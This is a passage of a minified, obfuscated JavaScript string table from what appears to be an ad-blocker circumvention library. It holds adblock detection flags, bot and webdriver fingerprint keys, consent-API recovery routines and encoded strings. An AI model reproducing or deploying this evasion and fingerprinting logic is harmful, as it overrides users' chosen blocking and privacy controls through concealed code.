[<integer>|on|off]?","selectors","inmobi","/filter-fingerprint","country","tel:","terms","compareByOriginalPositionsNoSource","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","browserKind","reserved2","ins","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","blockIVT","em5iZw==","Unexpected input","isEmpty","didomiConfig","prod","boolean","[<declaration>? ';']* <declaration>?","adblock_fingerprint","clientWidth","emit","admiral","every","isBlocked","<any-value>","PluginArray","MatchOnce","dmtkcw==","__tcfapi","content-ad","decorator","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","encode","status","Multiplier",'meta[http-equiv="Content-Security-Policy"]',"<'top'>","none|<position-area>","area","border-box|content-box|margin-box|padding-box","__webdriver_unwrapped","null","[[<integer>|infinite]{2}]#|auto","[none|<keyframes-name>]#","IFrame","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","slotRequested","middle","url-not-equal","window.top.document.domain;","innerText","auto|<anchor-name>","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","toSetString","break","Url or Function is expected","MozAppearance","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","text","direction","_set","unknown","apsEnabled","<mask-layer>#","fromCodePoint","[<length>{2,3}&&<color>?]","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","computed","translateZ( <length> )","SECSSOBrowserChrome","gpt_disabled_by_missing_tcf","dpcm","createDescriptor","cache_adblock_circumvent_score","Blocked prebid request for ","setSource","__sa_","[<box>|border|padding|content]#","none|<dashed-ident>#","origin","systemLanguage","start|center|end|justify","<bg-clip>#","detect","is_blocking_ads",'Identifier "',"pathname","gpt_disabled","isRemoved","getEntriesByType","none|[weight||style||small-caps||position]","reverse","No element indexed by ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","normal|reverse|inherit","sepia( <number-percentage> )","snigel","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","tokenBefore","beforeunload","<'inset-inline-end'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","abs","flow|flow-root|table|flex|grid|ruby","Google","skipUntilBalanced","getNode","langenscheidt.com","<'max-block-size'>","RENDERER","Value","none|zoom","__webdriver_evaluate","<line-width>{1,4}","readyState","forEachRight","cssWideKeywords","pseudo","length","Failed to decode protect-id: id is empty","documentElementKeys","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","createAuctionNonce","peek","paint( <ident> , <declaration-value>? )","walkContext","json","bot","[recovery] __tcfapi removeEventListener","<string>|<image>|<custom-ident>","auto|sRGB|linearRGB","scanNumber","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<number-percentage>{1,4}&&fill?","cmVzZXJ2ZWQxT3V0cHV0","image","grayscale( <number-percentage> )","phantomas","clearInterval","tcString","Type of node should be an Object","none|[crop||cross]","<declaration>","features","document.documentElement.getAttributeNames is not a function","<symbol>","Token","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","getTime","text_ad","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","slimerjs","onWhiteSpace","Percentage","none|all","Wrong value `","<'margin-left'>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","inventoryId","[<integer>&&<symbol>]#","0d677ebc-1f69-4f65-bda7-2e402eb202d5","mixed|upright|sideways","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","Too many hex digits","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","file","circle( [<shape-radius>]? [at <position>]? )","[AdBlockDetector] Snippet adblock detected","_fa_","endpoint","start|end|center|justify|distribute","edg/","applySourceMap","Forward report url to engineers","edgios","padding-box|content-box","Expected ","<type-selector>|<subclass-selector>","__isPrebidOnly","` for `visit` option (should be: ","hostname","parseRulePrelude","auto|isolate","<complex-real-selector>#","<'inset-block-end'>","iterateNext","auto|<color>","Terminate - profile not found","2466273JVkmce","removeChild","width-equal-or-less-than","thatgossip.com","_sourceRoot","getLocation","enter","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","listenerId","<ray()>|<url>|<basic-shape>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","__webdriver_script_function","<alpha-value>","<'opacity'>","auto|optimizeSpeed|crispEdges|geometricPrecision","rest","<ns-prefix>? <ident-token>","\n   value: ","__as_rej","parent_before","sqrt( <calc-sum> )","ACK","__driver_unwrapped","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","Parentheses","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","ensureInit","<'padding-left'>","Generator is already executing.","SyntaxReferenceError","addIframeVisibilityCheckHandler","dark","<url>|none","__lastWatirConfirm","reserved2Input","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","analytics","-moz-calc(","domAutomationController","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","notificationPermissions","Terminate - not active","normal|<length>","MSG_ACK_VISIBLE","child|young|old","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity",", scrollX: ","Element_innerHTML","svmax","view( [<axis>||<'view-timeline-inset'>]? )","window.parent.parent.apstag.runtime.callCqWrapper","rgba(247, 248, 224, 0.5)","setTargetingForGPTAsync","indexOf","btoa","<line-width>","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<number-zero-one>","<complex-selector-list>","size","attachShadow","className","opr","insertAfter","consumeNumber","scaleZ( [<number>|<percentage>] )","<symbol> <symbol>?","selector","wechat","prependList","whale","next","fixed","Expect a number",'"><\/script>',"UnicodeRange","notificationPermissions signal unexpected behaviour","handlers","logicieleducatif.fr","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","none|<url>","Selector is expected","appVersion","Match","acos( <calc-sum> )","<forgiving-selector-list>","string","matrix3d( <number>#{16} )","r script executed more than once","isArray","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","HTMLElement","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","initInventoryFrame","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<length-percentage>|min-content|max-content|auto","iframe","all|<custom-ident>","urlGenerate","economy|exact","<url>","normal|compact","ellipse( [<shape-radius>{2}]? [at <position>]? )",'"<", ">", "=" or ")"',"language","[<length-percentage>|left|center|right]#","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Scheduler Terminated with unexpected error: ","appendList","as_logs","Identifier","<outline-radius>","isInIframe","ports","upright|rotate-left|rotate-right","decodeUrl","<'min-width'>","pos","cross-fade( <cf-mixing-image> , <cf-final-image>? )","electron","webgl","findIndex","defineSlot","url-matched","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","image-set( <image-set-option># )","__tcfapiLocator","drag|no-drag","port1","cefsharp","getAtrule","https://report.ad-shield.cc/","<string>|<custom-ident>+","<number>|<percentage>|none","done","sent","performance","consumeFunctionName","cqmin","previousElementSibling","balance","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<ident-token>|<function-token> <any-value>? )","[object Intl]","getAttributeNames","edge","isLoaded","cp.edl.co.kr","floor","none|both|horizontal|vertical|block|inline","freeze","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","cmVzZXJ2ZWQyT3V0cHV0","getUserIds","singleNodeValue","max( <calc-sum># )","<'border-style'>","none|vertical-to-horizontal","Unsupported version: ","b3V0cHV0","from","<color>+|none","__fxdriver_unwrapped","getConfig","Scheduler Terminated with unexpected non-error instance: ","Unexpected end of input","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<declaration-value>","window","encodeId","getRandomValues","Unknown node type: ",'<meta name="color-scheme" content="',"tokenize","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","generic","substrToCursor","CSSStyleDeclaration","toJSON","<complex-real-selector-list>","none|all|[digits <integer>?]","http://","Script","_sourcesContents","unsafe|safe","Function name must be `url`","[<length>|<percentage>|auto]{1,4}","ddg/","baseUrl","CSSPrimitiveValue","Element_classList","auto|<animateable-feature>#","normal|sub|super","term","Intl","insert","active","documentFocus","getBidResponses","addEventListener","a24xZWhvNmZqYnI0MHB4YzlpMnE=","split","MSG_ACK_INVISIBLE","most-width|most-height|most-block-size|most-inline-size","column","tokenEnd","race","source","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","HTMLLinkElement","botd","width-equal-or-greater-than","dispatchEvent","Unknown property","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getArg","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[auto|reverse]||<angle>","start|end|left|right|center|justify|match-parent","rawMessage","string-token","signalStatus","cef","msie","dvi","w = window.parent;","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","%%%INV_CODE%%%","show|hide","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","node","reduceRight","i|s","[AdBlockDetector] page unloaded while checking request block. ",'iframe[name="',"sourceContentFor","none|chained","svw","before","Too many question marks","grippers|none"," or hex digit","createItem","samsungbrowser","[<image>|<string>] [<resolution>||type( <string> )]","xyz|xyz-d50|xyz-d65","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","message","code","margin: 0; padding: 0;","findLast","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","http://api.dable.io/widgets/","space-between|space-around|space-evenly|stretch","width|height|block|inline|self-block|self-inline","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","profile.recoverCMP","this.href='https://paid.outbrain.com/network/redir","http:","stringify","Invalid protect url prefix: ","84256JmVpCY","purpose1 consent error","recoverCMP","adms","aditude","<length>|auto","clean","ratio","safari","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","` for ","svi","errorTrace signal unexpected behaviour","Missed `structure` field in `",'" is a required argument.',"auto|bar|block|underscore","v4ac1eiZr0","false","none|capitalize|uppercase|lowercase|full-width|full-size-kana","color( <colorspace-params> [/ [<alpha-value>|none]]? )","cap","<'margin-block'>","http://localhost","consumeUntilExclamationMarkOrSemicolon","Unexpected err while detecting cosmetic filter: ","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","none|discard-before||discard-after||discard-inner","[clip|ellipsis|<string>]{1,2}","frame","mustExcludeStrings","getGPPData","fetchLater","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","MSG_SYN","else","[above|below|right|left]? <length>? <image>?","is_cmp_blocked_finally","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<compositing-operator>#","ADNXSMediation","sourceRoot","nextSibling","getType","_phantom","applyTo","protect","eatIdent","maxViewportWidth","gptDisabled","normal|italic|oblique <angle>{0,2}","MSG_ACK","block|inline|run-in","isBalanceEdge","none|<custom-ident>+","fXFCPHpgUFpbWUg6MHNqdmFPcA==","is_blocking_acceptable_ads","HTMLStyleElement","urlParse","open-quote|close-quote|no-open-quote|no-close-quote","only","attributionsrc","toLowerCase","base","HTMLElement_style","<line-style>","<'align-content'> <'justify-content'>?","blob:","https://securepubads.g.doubleclick.net/tag/js/gpt.js","<image>|none","[-token","eof","nth","<'inset-block-start'>","callPhantom","[auto|<length-percentage>]{1,2}","normal|small-caps","<'text-emphasis-style'>||<'text-emphasis-color'>","<easing-function>#","interstitial","mailto:","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<html><head><script>","auto|start|end|center|baseline|stretch","start prebid request bidsBackHandler for ","rlh","ad.doorigo.co.kr","selenium","adsbygoogle","List<","flatMap","feature","sleipnir/","<'align-items'> <'justify-items'>?","mimeTypes","consumeUntilBalanceEnd","RunPerfTest","semicolon-token","<'border-top-width'>","then","now","adUnits","as_session_id","getWrapper","auto|bullets|numbers|words|spell-out|<counter-style-name>","<head","normal|strong|moderate|none|reduced","&id=","Feature","cnlwYQ==","Window_fetch","geniee-prebid","sizes","revert-layer","innerHTML","Object","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","from-image|<angle>|[<angle>? flip]","ariaLabel","<'left'>","auto|never|always|<absolute-size>|<length>","[block|inline|x|y]#","outerHTML","numeric-only|allow-keywords","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","nightmare","[<age>? <gender> <integer>?]","Bad syntax reference: ","[auto|alphabetic|hanging|ideographic]",".getAdserverTargeting","firefox","loader","isEncodedUrl","supports","none|<length>","ZndiaA==","gpt_slot_rendered_time","sendXHR","scribd.com","setAttributeNS","Window_setTimeout","TopLevelCss","none|<image>","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","\n  ","condition","delete","closest","auto|both|start|end|maximum|clear"," is not a constructor or null","border-box|padding-box|content-box","//# sourceURL=mediation.js","leader( <leader-type> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","inside|outside","slice","insertList","auto|loose|normal|strict|anywhere","<'position-try-order'>? <'position-try-fallbacks'>","previousSibling","blur( <length> )","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","mimeTypesConsistent","aW5wdXQ=","naver","kind","outerHeight"," cmp inserted","w = window.parent.parent;","Element_attributes","response","Worker","wrapper"," | ","content_ad","Hex digit or question mark is expected","webkit","https://img-load.com","Yml4cXJod245emptNTRvMTJmZTBz","Nth","mozInnerScreenX","lvh","<'min-block-size'>","rch","slotRenderEnded","localeCompare","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","normal|allow-discrete","_serializeMappings","_parent","fromCharCode","nextUntil","none|[<svg-length>+]#","encodedBodySize","start","target","anonymous","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element","clamp( <calc-sum>#{3} )","forEachToken","startsWith","none|<transform-list>","$cdc_asdjflasutopfhvcZLmcfl_","fill","Event","readSequence","insertRules","bidsBackHandler","none|auto|textfield|menulist-button|<compat-auto>","skewY( [<angle>|<zero>] )","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","originalHostname","[<type-selector>? <subclass-selector>*]!","includes","xPath","<masking-mode>#","<ident-token> : <declaration-value>? ['!' important]?","[<line-names>|<name-repeat>]+","_sorted","[<length>|<number>]{1,4}","first","/cou/iframe","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<box>#","as_backgroundColor","text-ad","(prefers-color-scheme: dark)","auto|<length-percentage>","isInAdIframe","document.documentElement is undefined",'":", ',"auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge"," cmp...","driver","ORDERED_NODE_ITERATOR_TYPE","/inventory?host=","script_abort","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","aria-label","toUpperCase",'" is not in the set.',"bnh6bg==","window.as_location","log","Failed to get encoded-id version: encoded-id is empty","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","dXl5aw==","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","none|<offset-path>||<coord-box>","opera","content|<'width'>","none|<shadow-t>#","decode","none|element|text","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","<media-not>|<media-and>|<media-or>|<media-in-parens>","svmin","errorTrace","additionalAdsBait","TypeSelector"," is expected","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Combinator is expected","generatedLine","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","navigator.webdriver is undefined","Percent sign is expected","insertAdjacentHTML","video","adv-space","[proportional-nums|tabular-nums]","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","class extends self.XMLHttpRequest","Plus sign","<relative-real-selector-list>","rng","getAtrulePrelude","Number sign is expected","querySelector","auto|smooth","drop-shadow( <length>{2,3} <color>? )","prompt","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","positionRule","https://static.criteo.net/js/ld/publishertag.prebid.js","<'flex-basis'>","navigator.plugins is undefined","isDomainShardingEnabled","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","auto|text|none|contain|all",".gamezop.com","<single-animation-fill-mode>#","__selenium_unwrapped","tcloaded","aps","intervalId","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","Operator","x: ","token","syntax","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","[( <scope-start> )]? [to ( <scope-end> )]?","index","domain switch: no src attribute","` should not contain a prelude","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","windowSize","normal|break-word","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Expect a keyword","navigator.connection.rtt is undefined","cmpId","cmVzZXJ2ZWQy","auto|<integer>","selector( <complex-selector> )","flags","getName","append","Element_setAttribute","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","startOffset",", scrollY: ","scanWord","!term","visibility:","map","external","display:none","auto|[over|under]&&[right|left]?","permissions","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<grid-line> [/ <grid-line>]?","atrules","getLocationRange","HTMLFormElement","<wq-name>|<ns-prefix>? '*'","is_brave","rad",'" as-key="',"https://c.amazon-adsystem.com/aax2/apstag.js","is_tc_string_resolved","<composite-style>#","SharedStorageWorklet","reinsert","requestBids","reduce","<length-percentage>","closed","rem","__tcfapi not found within timeout","normal|auto|<position>",'Delim "',"InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<color>","css","Brackets","crios","<script>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","as_inventories","a3luYg==","__esModule","<'inset-inline'>","IntersectionObserverEntry","<length>{1,4}","compareByGeneratedPositionsInflated","<counter()>|<counters()>","find","}-token","<'max-width'>","notifications","<integer>|<length>","<'margin'>","copy","uBO:","<'inset-block'>","script_version","window.parent._df.t","writeln","acceptableAdsBait","heightEval","encodeUrl","intersectionRect","and","beforeHtml","dvh","pubkey","property","event_sample_ratio","auto|avoid","as_version","isGecko","skip-node","[<compound-selector>? <pseudo-compound-selector>*]!","interval","substr","NmFreWhvcjgwbTM3c2xmdzF2eHA=","randomUUID","nodes","buildID","element display none important","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","fundingchoices","( <declaration> )","trim","last_bfa_at","Profile is null or undefined","enums","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","center","invalid protect-id prefix: ","'[' <custom-ident>* ']'","<ident>","Must be between 0 and 63: ","body","flat|preserve-3d","skipValidation","abs( <calc-sum> )","charCodeAt","lvmax","scroll","</head><body></body></html>","prelude","DeclarationList","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","log_version","__gpp not found within timeout","window.process is","cooktoria.com","invert(","marker-end","Window_requestIdleCallback","widthEval","<'max-height'>","scanString","$cdc_asdjflasutopfhvcZLmcf","get","none|<shadow>#","googletag","sign( <calc-sum> )","getOwnPropertyDescriptor","structure","<an-plus-b>|even|odd","generic( kai )|generic( fangsong )|generic( nastaliq )","colon-token","none|[<shape-box>||<basic-shape>]|<image>","__uspapiLocator","child_last","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","s.amazon-adsystem.com","positions","responseText","isVisibleIframe","auto|grayscale","_generateSourcesContent","compareByOriginalPositions","contain|none|auto","c204ZmtocndhOTR5MGV1cGoybnEx","none|<custom-ident>","children","responseURL","adblock_circumvent_score","Property","<'inline-size'>","knowt.com","iterator","XMLHttpRequest","Equal sign is expected","SharedWorker","leave","as_","navigator.appVersion is undefined","createContextualFragment","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Condition is expected",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"appendScriptElementAsync","RegExp","getServices","matchMedia","replace|add|accumulate","scope","isFirefox","declarators","(E2) Invalid protect url: ","189099XlIVSR","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<length> <length>?","findAll","12085RvEFSg","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","getComponents","https://s.html-load.com","host","Element_removeAttribute","Inventory.reinsert","blocked_filters","<counter-style-name>|symbols( )","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","padStart",'<script src="',"HTMLScriptElement","childNodes","svh","stroke","substring","https://","[<angle>|<side-or-corner>]? , <color-stop-list>","skewX( [<angle>|<zero>] )","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","scroll|fixed|local","percentage-token","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","setHTMLUnsafe","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","data-owner","firstChild","MessageEvent_data","entries","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","var(","none|<single-transition-property>#","Anchor element doesn't have parent","Failed to decode protect-url: url is empty","[recoverTcfCMP] ",") error","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","setPrototypeOf","output","c3ZtbQ==","ghi","Name is expected","<number [1,∞]>","request_id","139341","Click","selenium-evaluate","createSingleNodeList","syntaxStack","api.reurl.co.kr","initial|inherit|unset|revert|revert-layer","matched","ops","removeAttribute","Bad value `","__webdriver_script_func","Inventory.insert","HTMLTemplateElement","<single-animation-play-state>#","auto||<ratio>","prependData","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","evaluate","isElementDisplayNone","light|dark|<integer [0,∞]>","eventName","SupportsDeclaration","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Expected more digits in base 64 VLQ value.","<number>|<angle>","<generic>","opacity( [<number-percentage>] )","consumeUntilSemicolonIncluded","[<length-percentage>|top|center|bottom]#","    ","replaceState","navigator.permissions.query is not a function","sourceMapURL could not be parsed","lexer","Expect `","env( <custom-ident> , <declaration-value>? )","<'border-width'>","none","mustIncludeStrings","window.external.toString is not a function","<length-percentage>{1,2}","!boolean-group","<'grid-row-gap'> <'grid-column-gap'>?","instance","frameborder"," |  ","' not supported","whatcardev.haymarket.com","targeting","isChannelConnected","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","isBrave","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","innerHeight","reserved1Output","https://fb.content-loader.com","orientation","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<length>","Unknown node type `","none|mandatory|proximity","onclick","<'border-top-color'>","ping","mismatchLength","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","ivt","[recoverTcfCMP] inserting ","dimension-token","<mf-plain>|<mf-boolean>|<mf-range>","auto|none","/prebid.js","[csstree-match] BREAK after 15000 iterations","<attachment>#","'>'|'+'|'~'|['|' '|']","toString","})()","sin( <calc-sum> )","Terminate - not registered in db","insertAdjacentElement","<integer>|auto","ignoreInvalidMapping","opts","[restore-rejections] restoreDeferredRejections__nonadblock","script_onerror","yahoo-mail-v1","<family-name>#","sourcesContent","d2VneWpwenV4MzhxMmE5dm1pZm90","modifier","HTMLCanvasElement.getContext is not a function","adshield-loaded","<number [0,1]>","<'flex-direction'>||<'flex-wrap'>","flex-direction","scrollX","insertImpl","supports(","rotateZ( [<angle>|<zero>] )","Scope","okNetworkStatusCodes","<mf-name> : <mf-value>","lazyload","dump","isCmpBlockedFinally: ","scaleX( [<number>|<percentage>] )","ybar","originalPositionFor","img","cmVzZXJ2ZWQySW5wdXQ=","min( <calc-sum># )","ACK_VISIBLE","recover_cmp_active","[Bot] bot UA detected, ua=","width","protectCss","<'top'>{1,4}","DocumentFragment","umogames.com","cmVzZXJ2ZWQx","auto|<string>","Vertical line is expected","banner-ad","/iu3","<position>#","xhr_defer",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"Document","Expect an apostrophe","Class extends value ","v7.5.117","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","isElementVisibilityHidden","cssWideKeywordsSyntax","Block","asin( <calc-sum> )","Function","types","gpt-ima","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","['~'|'|'|'^'|'$'|'*']? '='","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>",", height: ","<compound-selector>#","lastIndexOf","longestMatch","cmpStr","addMapping",", Expires in: ","functionBind","nextState","[auto|<integer>]{1,3}","version","Window_setInterval","round( <rounding-strategy>? , <calc-sum> , <calc-sum> 